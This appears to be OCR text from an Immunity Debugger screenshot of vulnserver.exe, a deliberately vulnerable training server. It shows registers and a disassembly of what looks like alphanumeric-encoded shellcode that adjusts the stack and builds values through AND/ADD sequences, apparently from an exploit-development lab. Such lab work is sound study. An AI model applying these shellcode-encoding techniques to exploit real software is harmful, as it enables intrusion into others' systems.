 Immunity Debugger - vulnserver.exe - [CPU - thread 00000EE4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < <
0196FFCC 54 PUSH ESP
0196FFCD 58 POP EAX
0196FFCE 66:05 4B13 ADD AX,134B
0196FFD2 50 PUSH EAX
0196FFD3 5C POP ESP
0196FFD4 25 4A4D4E55 AND EAX,554E4D4A
0196FFD9 25 3532312A AND EAX,2A313235
0196FFDE 05 76405050 ADD EAX,50504076
0196FFE3 05 75404040 ADD EAX,40404075
0196FFE8 50 PUSH EAX
0196FFE9 44 INC ESP
0196FFEA 44 INC ESP
0196FFEB 44 INC ESP
0196FFEC 44 INC ESP
0196FFED 44 INC ESP
0196FFEE 44 INC ESP
0196FFEF 44 INC ESP
0196FFF0 44 INC ESP
0196FFF1 44 INC ESP
0196FFF2 44 INC ESP
0196FFF3 44 INC ESP
0196FFF4 44 INC ESP
0196FFF5 44 INC ESP
0196FFF6 44 INC ESP
0196FFF7 44 INC ESP
0196FFF8 44 INC ESP
0196FFF9 44 INC ESP
0196FFFA 44 INC ESP
0196FFFB 44 INC ESP
0196FFFC 44 INC ESP
0196FFFD 44 INC ESP
0196FFFE 44 INC ESP
0196FFFF 44 INC ESP
EAX 00000000
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 0196ECA4
EBP 0196ED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 0196FFCC
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1